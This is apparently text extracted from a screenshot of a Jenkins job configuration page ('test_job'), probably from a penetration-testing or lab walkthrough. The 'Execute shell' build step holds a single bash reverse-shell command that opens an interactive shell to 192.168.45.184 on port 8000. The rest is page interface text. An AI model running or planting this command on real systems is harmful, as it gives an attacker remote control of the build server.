 Dashboard > test_job > Configuration
Configure
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Steps
Execute shell ?
Command
See the list of available environment variables
sh -i >& /dev/tcp/192.168.45.184/8000 0>&1
Advanced
Add build step
Save
Apply
中A